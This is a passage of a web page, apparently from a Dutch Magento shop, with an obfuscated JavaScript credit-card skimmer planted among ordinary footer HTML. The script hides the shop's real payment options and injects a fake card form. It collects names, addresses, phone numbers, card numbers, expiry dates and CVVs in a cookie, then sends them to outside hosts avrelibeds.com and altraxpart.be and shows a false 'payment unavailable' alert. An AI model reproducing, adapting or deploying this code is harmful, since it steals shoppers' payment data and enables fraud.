_0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget contact-info">
  <h3>Volg ons op</h3>
</div>
<div class="widget follow-us">
  <div class="share-links">
    <a href="https://www.facebook.com/JHgroomersupply/" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
    <a href="#" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
  </div>
</div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var 